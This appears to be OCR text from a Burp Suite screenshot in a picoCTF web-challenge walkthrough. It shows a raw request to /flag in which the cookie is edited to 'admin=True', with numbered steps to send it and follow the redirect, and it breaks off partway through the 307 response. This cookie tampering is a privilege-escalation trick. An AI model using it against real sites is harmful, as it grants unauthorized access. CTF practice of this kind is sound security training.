 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Follow redirection 3. Follow redirection.
2. Send the request.
Request
Pretty Raw Hex Hackvertor \n ≡
1. Change cookie's value to True.
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=test; username=test; admin=True
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://jupiter.challenges.picoctf.org/problem/44573/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 307 Temporary Redirect
2 Server: nginx
3 Date: Thu, 28 Dec 2023 10:42:22 GMT
4 Content-Type: text/html
5 Content-Length: 180
6 Connection: close
7 Location: https://jupiter.challenges.pico
8 Strict-Transport-Security: max-age=0
9
10 <html>
11 <head>
<title>
307 Temporary Redirect
</title>
</head>